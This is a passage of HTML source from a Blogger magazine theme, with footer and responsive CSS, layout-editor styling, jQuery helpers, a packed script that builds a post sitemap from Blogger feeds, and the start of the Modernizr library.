.tl-footer-wrap .recent-post-item li img,.tl-footer-wrap .tl-randomSimple ul li img,.tl-footer-wrap .simple-inner .container img{width:60px;height:60px}
.tl-footer-wrap .recent-post-item li h3,.tl-footer-wrap .tl-randomSimple ul li h3,.tl-footer-wrap .simple-inner .container h3{font-size:14px;padding:0;margin:0 0 5px}
.tl-footer-bar{background:#e5192c;display:block;color:#FFFFFF;overflow:hidden;position:relative}
.tl-footer-bar .tl-social-icons .fa{width:50px;height:50px;line-height:50px;color:#FFFFFF;font-size:20px}
.footer-bar-content{position:relative;overflow:hidden;margin:0 -25px}
.socialicons{float:right;margin-left:5px;display:inline-block}
.socialicons ul{padding:0;margin:0;list-style:none}
.socialicons ul li{display:inline-block;margin-top:5px}
.socialicons ul li a{display:block;font:400 20px fontawesome;padding:5px;text-align:Center;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.socialicons ul li a:hover{background:#e5192c}
.tl-footer-wrap .tl-randomSimple ul{padding:0;margin:0;list-style:none}
.tl-footer-wrap .tl-recentComments .comment-item{padding:10px 0;border-bottom:1px solid #666;clear:both;font:400 13px 'open sans',fontawesome,sans-serif;color:#666;line-height:20px!important}
.tl-footer-wrap .tl-recentComments .comment-item img{width:50px;height:50px;margin:5px;float:right;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,0.2)}
.tl-footer-wrap .tl-recentComments .comment-item .authornamec{color:#fff}
.tl-footer-wrap .tl-recentComments .comment-item .commentcontent{color:#eee}
.tl-footer-wrap .tl-recentComments .comment-item .commenttime{color:#666}
.tl-footer-wrap .tl-recentComments .comment-item .commentlink{text-align:left}
.tl-footer-wrap .tl-recentComments .comment-item .commentlink a{color:#FFFFFF;text-decoration:none}
.tl-footer-wrap .recent-post-item li a,.tl-footer-wrap .tl-randomSimple ul li a,.tl-footer-wrap .simple-inner .container a{color:#FFFFFF;font-weight:600;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.tl-footer-wrap .recent-post-item li a:hover,.tl-footer-wrap .tl-randomSimple ul li a:hover,.tl-footer-wrap .simple-inner .container a:hover{color:#e5192c}
.contactpop{position:fixed;width:230px;top:50%;margin-top:-200px;z-index:101;right:50%;margin-right:-115px;background:#FFFFFF;display:none;-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2)}
.contactpop .form{padding:15px}
.contact-form-widget{position:relative}
.closecontact{position:absolute;display:inline-block;left:0;top:0;background:#e5192c;color:#fff;width:30px;height:30px;cursor:pointer;text-align:Center;line-height:30px!important;font:400 15px fontawesome;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.closecontact:hover{background:#222}
.contactpop .contact-form-name,.contactpop .contact-form-email,.contactpop .contact-form-email-message{padding:5px;background:#F5F5F5;width:200px;border:none;margin-bottom:5px;outline:none}
.contactpop p{font:italic 400 13px 'open sans',sans-serif;color:#bbb;margin:0 0 5px}
.contact-form-button{padding:5px 0;width:100%;background:#e5192c;text-align:Center;border:none;height:40px;outline:none;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.contact-form-button:hover{background:#222}
.tl-footer-wrap .footer-sec{margin:0 0 0 25px}
.footernav{float:right}
.footernav ul{padding:0;list-style:none;margin:0}
.footernav ul li{display:inline-block}
.footernav ul li a{padding:10px 15px;margin-right:10px;background:#1f8748;border-radius:5px;color:#fff;display:block;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.footernav ul li a:hover{background:#222}
.credit p{float:right;font:400 13px 'open sans',fontawesome,sans-serif;display:inline-block}
.tl-contactpop{display:inline-block;background:rgba(255,255,255,0.15);line-height:50px;font-size:15px;cursor:pointer;text-transform:capitalize;padding:0 15px;-webkit-transition:all 300ms linear;-moz-transition:all 300ms linear;-ms-transition:all 300ms linear;-o-transition:all 300ms linear;transition:all 300ms linear}
.backtotop:hover,.tl-contactpop:hover{background:#e5192c;color:#fff}
.tl-contactpop i{margin-left:5px}
span.backtotop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;left:10px;cursor:pointer;background:#e5192c;color:#FFF;text-align:center;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
div#tl-num-page{position:relative;float:right;margin:0;width:100%;padding:0 25px}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#e5192c;font-weight:normal;border:2px solid #e5192c;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-left:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
@media only screen and (max-width:1100px) and (min-width:981px) {
.tl-midheader .main-header,#BlogHeader img{max-width:235px}
#outer-wrapper{margin:0 25px}
.featured-right .tl-topost-item{height:191px}
.tl-recentHeadline .tl-headlineWrap .tl-magMedia,.tl-recentHeadline.tl-recentH-S1 .tl-headlineWrap .tl-magMedia,.tl-gallery .tl-magMedia,.tl-galleryMag .tl-headlineWrap .tl-magMedia,.tl-galleryMag .tl-gal-item .imagewrap{height:auto!important;}
}
@media only screen and (max-width:980px) {
.tl-recentHeadline .tl-headlineWrap .tl-magMedia,.tl-recentHeadline.tl-recentH-S1 .tl-headlineWrap .tl-magMedia,.tl-gallery .tl-magMedia,.tl-galleryMag .tl-headlineWrap .tl-magMedia,.tl-galleryMag .tl-gal-item .imagewrap{height:auto!important;}
.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}
#Ad728x90{margin-top:10px}
.navigation-button{display:inline-block;cursor:pointer}
.dropdown-button{display:block;padding:0 10px;line-height:40px!important;cursor:pointer}
.featured-left .tl-topost-item{height:auto;margin-bottom:-4px}
.dropdown-button.active{cursor:pointer}
.dropdown .widget-content{position:absolute;top:0;right:0;display:none;width:100%;height:350px;overflow:auto;z-index:101;background:#222}
.dropdown ul{width:100%;display:block;position:static;float:none;margin:0}
.megamenu-items h4{color:#e5192c;margin-top:10px}
li.submenu.choose-cat{display:none}
nav h3{display:none!important}
nav ul:before,nav ul:after{content:'';display:none}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,nav div.nav-post-list,li.megamenu .megamenu-inner{position:static;border:none;visibility:visible;opacity:1;padding:0;background:transparent;border:none}
nav>ul>li ul a{background:transparent;color:#fff;border:none}
nav>ul>li:hover{background:transparent}
.dropdown ul li .nav-post-list{display:none}
.dropdown ul li{float:none}
.dropdown ul li a{display:block;padding:10px;color:#fff;line-height:normal}
.nav-item{display:none}
nav ul ul{padding-right:20px!important}
nav ul ul ul{padding-right:40px!important}
nav div.nav-post-list,li.megamenu .megamenu-inner{border:none}
.rotator-outer container{padding:0 5px}
.rotator-outer .container h3{margin:5px 0;padding:0}
.main-inner,.sidebar,.home-left,.home-right,.tl-footer-wrap .footer-sec{width:100%!important;float:none!important;height:auto!important}
.navigation-button.active{color:#e5192c}
.navigation .widget-content{position:absolute;right:0;top:35px;display:none}
.navigation ul li{margin:0;float:none;max-width:250px;z-index:9;position:relative}
.navigation ul li a{display:block;padding:10px;text-align:Center;background:#222; width: 180px;}
.navigation ul li:last-child{margin-left:0}
.featured-left,.featured-right,#main-wrapper,#sidebar-wrapper,#footer-wrapper .col3,.tl-footer-branding .colc,.tl-footer-branding .colc2,.tl-galleryMag .tl-headlineWrap,.tl-galleryMag .tl-subheadWrap{width:100%;float:none}
.tl-galleryMag .subhead{margin-right:25px;margin-top:25px}
.featured-left .featured-inner{margin:0}
.featured-right .featured-inner{margin:18px 0 0}
.tl-email{padding:0}
.tl-footer-branding h2{text-align:right}
.FollowByEmail h2.title{padding-top:25px}
.featured-right .tl-topost-item{height:auto}
.tl-topost-item img{margin-bottom:-4px}
.headline img{width:100%}
#main-wrapper .main-inner{border-left:none}
#outer-wrapper{margin:0 25px}
}
@media only screen and (max-width:767px) {
.featured-small,.tl-recentHeadline .tl-headlineWrap,.tl-recentHeadline .tl-subheadWrap,.two-col-content .half-cols,.two-col-content .half-cole,.tl-recentMag.tl-recentH-S2 .container,.small-grid,.home-thumbp,.index .home-descx{float:none;width:100%}
.tl-videoItem,.gallery-inner .tl-gallery,.tl-galleryMag .tl-gal-item{width:50%}
.tl-galleryMag .tl-subheadWrap{margin-top:25px}
.small-grid .tl-topost{margin-left:0}
.tl-recentHeadline .headline,.tl-recentHeadline .subhead,.half-cols .section,.half-cole .section{padding:0}
.car-item img,.index .post,.img-thumbnail img,.headline img{width:100%}
.tl-recentMag.tl-recentH-S2 .tl-magMedia{float:none;margin:0}
.tl-recentMag.tl-recentH-S2 .subhead .container:nth-child(2),.tl-recentHeadline .container:first-child{padding-top:10px}
.tl-brand img{float:none;max-width:100%;margin:0 auto;text-align:center}
.tl-recentHeadline .subhead{border:none}
.tl-midheader .adbanner,.tl-galleryMag .tl-headlineWrap p{display:none}
.tl-galleryMag .tl-headlineWrap h3{bottom:50px}
#Ad728x90{margin:0}
#related-posts li{float:none;width:100%;margin:0}
.tl-promote .col2{width:100%}
.tl-promote .pull-left{float:none}
.tl-adIn{margin-bottom:15px}
.tl-promote.ad-in-post{margin-bottom:25px}
.news-ticker{display:none}
.tl-relatedthumb img{max-height:none}
.tl-postShare h6,.tl-author .tl-authAvatar img,.tl-author .tl-authAvatar{float:none}
.tl-author .tl-authSocial{text-align:right}
.tl-author p.tl-authName{margin-top:0}
.bcreative-pager a,.bcreative-pager .linkgrey{width:100%}
.tl-recentMag.tl-postCarousel.topCar,.tl-postCarousel-F.fouritem{display:none}
.tl-topfeatured{margin:10px 0 25px}
.col2{width:100%}
.tl-img-post{margin-left:0}
.img-thumbnail img{height:auto!important}
}
@media only screen and (max-width:479px) {
.tl-tickernews,.news-ticker,.metadata,.tl-recentSimple-meta,.tl-randomSimple-meta,.tl-headm,a.tl-headlinks{display:none!important}
div#FeaturedXLarge-2 a h3,.tl-postCarousel .car-item h3{font-size:15px}
div#FeaturedXLarge-2 a h3{font-size:20px}
.tl-videoItem,.gallery-inner .tl-gallery,.tl-gallery .tl-magMedia img,.tl-galleryMag .tl-gal-item,.tl-galleryMag .imagewrap img,.tl-stab-buttons>span{width:100%}
#related-posts li{float:none;width:100%;margin:0}
.comments .comments-content .comment-replies{margin-right:0}
.featured-two-col a h3,.featured-large a h3,.small-grid a h3,#sidebar-wrapper .tl-topost-item h3,.tl-recentMag.tl-recentH-S1 .headline h3{font-size:15px;text-transform:capitalize}
.tl-topost-cat{top:0;right:0;font-size:10px}
}
@media only screen and (max-width:329px) {
div#FeaturedXLarge-2 a h3{font-size:15px}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .section h4{margin:0;}body#layout .full-width-wrap .inner{padding:0;}body#layout .row{margin:0;}body#layout .col2,body#layout .tl-footer-nav,body#layout .tl-copyright{width:50%;}body#layout .col3{width:33.3333333333%;}body#layout .colc{width:65%;}body#layout .colc2{width:35%;}body#layout header#header-space{float:right;width:40%;}body#layout .two-col-mag.mag-posts{overflow:hidden;position:relative;}body#layout .col-seprate{width:50%;float:right;}body#layout .tl-footer-bar,body#layout .footer-bar-content,body#layout .tl-footer-branding,body#layout .tl-copyright-wrp{overflow:hidden;position:relative;}body#layout .featured-top{padding:40px 0 0 0;}body#layout .featured-inner{padding:0;}body#layout .featured-left-n-right{position:relative;overflow:hidden;}body#layout .featured-left{width:50%;float:right;}body#layout .featured-left .section{height:295px;}body#layout .featured-left .widget{margin-top:40px;}body#layout .featured-left h4{margin-top:57px;}body#layout .featured-right{width:50%;float:left;margin-left:-5px;}body#layout .featured-two-col{position:relative;overflow:hidden;margin:5px 0 0 0;}body#layout .featured-small{float:right;width:50%;}body#layout .featured-full-bottom{position:relative;overflow:hidden;margin:0px -5px;}body#layout .small-grid{float:right;width:33.3333333333%;}body#layout .tl-tab-content{overflow:hidden;}body#layout div#sidebarTab-1,body#layout div#sidebarTab-2,body#layout div#sidebarTab-3{float:right;width:84%;}body#layout .pull-right{float:left;}body#layout .pull-left{float:right;}body#layout .tl-contact-form,body#layout .tl-stab-buttons{display:none;}body#layout #tl-footer-nav{width:89%;}body#layout .tl-footer-branding,body#layout .tl-brand,body#layout .tl-email{padding:0;}body#layout .tl-copyright:before{content:'Thanks for purchasing our template.If you have any problem regarding installation please feel free to contact us at themelethelp@gmail.com.Regards:themelet.com';display:block;width:auto;font-size:17px;padding:18px;height:110px;background:#fb8f3d;color:#fff;text-align:right;text-transform:capitalize;margin-top:0;}body#layout #outer-wrapper{width:100%;}body#layout .inner{padding:0 10px;}body#layout .topnav-block{overflow:hidden;margin-top:25px;}body#layout #StaticPages{float:right;width:50%;margin:5px 0;}body#layout #Socialicons{width:40%;float:left;margin:5px 0;}body#layout #navigation,body#layout #topsocial{float:right;width:47.6%;}body#layout .search-form{display:none;}body#layout div#headerleft{width:95%;}body#layout .tl-midheader{padding:0;}body#layout .header.section{width:100%;float:right;margin:5px 0;}body#layout div#MainNavigation,body#layout div#NewsTicker,body#layout div#FeaturedSlider-1,body#layout .featured-left .section{margin:5px 0;}body#layout .adbanner.section{float:left;width:50%;margin:5px 0;}body#layout .main-and-sidebar{overflow:hidden;position:relative;}body#layout #main-wrapper{overflow:hidden;width:65%;float:right;}body#layout #sidebar-wrapper{overflow:hidden;float:left;width:35%;}body#layout .sidebar-inner{padding:0 5px 0 0;}body#layout .main-inner{padding:0 0 0 5px;}body#layout .sidebar2{float:right;width:28%;}body#layout .recent-content{overflow:auto;}body#layout .recent-content>div{float:right;width:25%;}body#layout .header-section.header-contents:before{content:'Header Section';background:#4dc47d;margin-top:15px;}body#layout .tl-topfeatured.homepage-featured:before{content:'Featured Section';background:#1793d1;}body#layout .content-wrapper.main-content:before{background:#70b29c;content:'Main section';}body#layout footer#footer-wrapper:before{content:'Footer Section';background:#788cb6;}body#layout .main-inner:before{content:'Content Section';background:#F44252;}body#layout .sidebar-inner:before{content:'Sidebar';background:#61b3de;}body#layout .content-wrapper.main-content:before,body#layout .header-section.header-contents:before,body#layout .tl-topfeatured.homepage-featured:before,body#layout footer#footer-wrapper:before{padding:10px;color:#fff;font-size:18px;font-family:Lato;text-transform:capitalize;display:block;}body#layout .main-inner:before,body#layout .sidebar-inner:before{padding:10px;font-size:15px;text-transform:capitalize;color:#fff;position:relative;display:block;}body#layout .tl-topfeatured.homepage-featured{margin:40px 0 -8px 0;}body#layout .content-wrapper.main-content,body#layout .slider-block.full-width-wrap,body#layout footer#footer-wrapper{margin:40px 0 0 0;}body#layout div#main-wrapper,body#layout aside#sidebar-wrapper{margin:20px 0 0 0;}body#layout .tl-top-sidebar,body#layout .blogMainContent{padding-top:20px;}body#layout .status-msg{padding:0;margin:0;}body#layout .tl-bottomCar{padding:0px 10px;}body#layout #FooterSlider{margin-top:40px;}body#layout div#outer-wrapper:before{content:'Magpress Admin Panel';position:absolute;top:0;background:rgba(229,25,44,0.93);font-size:18px;font-weight:600;color:#fff;right:0;padding:25px;display:block;}body#layout div#header-wrapper:before{content:'For support visit themelet.com';position:absolute;top:2px;color:#fff;right:5px;}body#layout div#header-wrapper:after{content:'like Magpress please rate it';position:absolute;top:50px;color:#fff;left:25px;}body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5;}body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1;}body#layout .widget-content{border:1px solid rgba(0,0,0,0.09);}#outer-wrapper,.inner{max-width:1200px;}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script TYPE='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Settings end here.
function auh(a) {
    for (var e = 0; e < a.length; e++) var t = "<span class='authorname'><i class='fa fa-user'></i> " + a[e].name.$t + "</span>";
    return t
}

function ttt(a) {
    var e = new Array;
    e[1] = "Jan", e[2] = "Feb", e[3] = "Mar", e[4] = "Apr", e[5] = "May", e[6] = "Jun", e[7] = "Jul", e[8] = "Aug", e[9] = "Sep", e[10] = "Oct", e[11] = "Nov", e[12] = "Dec";
    var t = a.substring(0, 4),
        s = a.substring(5, 7),
        l = a.substring(8, 10),
        n = "<span class='recentdate'><i class='fa fa-clock-o'></i> " + e[parseInt(s, 10)] + " " + l + " " + t + "</span> ";
    return n
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b(){3 c=$(\'.1m-1l\'),d=1;3 r=\'/O/L/M?T-U=0&Z=k-Y-X\';b K(e){8(e.v===1k){P"<Q>13 19</Q>"}17{3 j=\'<a o="/1n/1o/\'+e.v[0].R+\'">\'+e.v[0].R+\'</a>\';P j}}b q(){3 s=\'/O/L/M?T-U=10&Z=k-Y-X&1d-1i=\'+d;$.C({F:"H",E:s,B:f,J:"12/k",I:"G",D:b(e){3 t=e.g.1h,6=t.p<10?16:f;V(3 s=0;s<t.p;s++){V(3 l,n=t[s],i=0;i<n.h.p;i++)8("1g"==n.h[i].1f){3 r=n.h[i].o;1t}8(!6){c.m(\'y\').1v()}3 u=\'<a o="\'+r+\'">\'+n.u.$t+\'</a>\',11=1D(n.1C.$t),j=K(n),W=d+s;c.m(\'z\').9(\'<5><2>\'+W+\'</2><2>\'+u+\'</2><2>\'+11+\'</2><2>\'+j+\'</2></5>\')}d+=10}})}$.C({F:"H",E:r,B:f,J:"12/k",I:"G",D:b(e){3 1c="<1b>1q 1y:"+e.g.x$w.$t+"</1b>";c.9(1c);3 6=1w(e.g.x$w.$t)<10?16:f;8(e.g.x$w.$t>0){c.9("<A><14><5><2><i 7=\'4 4-1u\'></i> S.N</2><2><i 7=\'4 4-h\'></i> 1B</2><2><i 7=\'4 4-1A\'></i> 1E 1F</2><2><i 7=\'4 4-1e\'></i> 19</2></5></14><z></z></A>");8(6){c.m(\'A\').9(\'<y><5><2><1a 7="18-6">1s 1p</1a></2></5></y>\')}q()}17{c.9("<15>13 1x 1r 1j</15>")}c.m(\'.18-6\').1z(q)}})});',62,104,'||td|var|fa|tr|more|class|if|append||function||counter||true|feed|link||labels|json||find||href|length|getSitemap||||title|category|totalResults|openSearch|tfoot|tbody|table|async|ajax|success|url|type|jsonp|GET|dataType|contentType|getLabels|posts|summary||feeds|return|span|term||max|results|for|cc|script|in|alt||date|application|No|thead|h4|false|else|load|Label|button|h3|content|start|tag|rel|alternate|entry|index|show|undefined|sitemap|tl|search|label|More|Total|to|Load|break|barcode|hide|parseInt|post|Post|click|calendar|Title|published|ttt|Date|Published'.split('|'),0,{}))

/* Modernizr 2.7.1 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function A(a){j.cssText=a}function B(a,b){return A(m.join(a+";")+(b||""))}function C(a,b){return typeof a===b}function D(a,b){return!!~(""+a).indexOf(b)}function E(a,b){for(var d in a){var e=a[d];if(!D(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function F(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:C(f,"function")?f.bind(d||b):f}return!1}function G(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return C(b,"string")||C(b,"undefined")?E(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),F(e,b,c))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={svg:"http://www.w3.org/2000/svg"},r={},s={},t={},u=[],v=u.slice,w,x=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},y={}.hasOwnProperty,z;!C(y,"undefined")&&!C(y.call,"undefined")?z=function(a,b){return y.call(a,b)}:z=function(a,b){return b in a&&C(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=v.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(v.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(v.call(arguments)))};return e}),r.flexbox=function(){return G("flexWrap")},r.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},r.rgba=function(){return A("background-color:rgba(150,255,150,.5)"),D(j.backgroundColor,"rgba")},r.backgroundsize=function(){return G("backgroundSize")},r.borderradius=function(){return G("borderRadius")},r.boxshadow=function(){return G("boxShadow")},r.cssanimations=function(){return G("animationName")},r.csstransforms=function(){return!!G("transform")},r.csstransforms3d=function(){var a=!!G("perspective");return a&&"webkitPerspective"in g.style&&x("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},r.csstransitions=function(){return G("transition")},r.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},r.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},r.svg=function(){return!!b.createElementNS&&!!b.createElementNS(q.svg,"svg").createSVGRect};for(var H in r)z(r,H)&&(w=H.toLowerCase(),e[w]=r[H](),u.push((e[w]?"":"no-")+w));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)z(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},A(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return E([a])},e.testAllProps=G,e.testStyles=x,e.prefixed=function(a,b,c){return b?G(a,b,c):G(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+u.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in 